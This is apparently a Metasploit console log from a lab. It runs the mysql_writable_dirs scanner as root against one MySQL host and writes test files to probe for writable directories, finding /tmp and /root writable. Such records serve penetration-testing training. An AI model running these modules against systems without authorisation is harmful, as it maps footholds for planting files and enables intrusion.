 msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > show options
Module options (auxiliary/scanner/mysql/mysql_writable_dirs):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt yes List of directories to test
FILE_NAME UlxAUnoc yes Name of file to write
PASSWORD no The password for the specified username
RHOSTS 192.49.51.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME root yes The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > exploit
[!] 192.49.51.3:3306 - For every writable directory found, a file called UlxAUnoc with the text test will be written to the directory.
[*] 192.49.51.3:3306 - Login...
[*] 192.49.51.3:3306 - Checking /tmp...
[+] 192.49.51.3:3306 - /tmp is writeable
[*] 192.49.51.3:3306 - Checking /etc/passwd...
[!] 192.49.51.3:3306 - Can't create/write to file '/etc/passwd/UlxAUnoc' (Errcode: 20)
[*] 192.49.51.3:3306 - Checking /etc/shadow...
[!] 192.49.51.3:3306 - Can't create/write to file '/etc/shadow/UlxAUnoc' (Errcode: 20)
[*] 192.49.51.3:3306 - Checking /root...
[+] 192.49.51.3:3306 - /root is writeable
[*] 192.49.51.3:3306 - Checking /home...
[!] 192.49.51.3:3306 - Can't create/write to file '/home/UlxAUnoc' (Errcode: 13)
[*] 192.49.51.3:3306 - Checking /etc...
[!] 192.49.51.3:3306 - Can't create/write to file '/etc/UlxAUnoc' (Errcode: 13)
[*] 192.49.51.3:3306 - Checking /etc/hosts...
[!] 192.49.51.3:3306 - Can't create/write to file '/etc/hosts/UlxAUnoc' (Errcode: 20)
[*] 192.49.51.3:3306 - Checking /usr/share...
[!] 192.49.51.3:3306 - Can't create/write to file '/usr/share/UlxAUnoc' (Errcode: 13)
[*] 192.49.51.3:3306 - Checking /etc/config...
[!] 192.49.51.3:3306 - Can't create/write to file '/etc/config/UlxAUnoc' (Errcode: 2)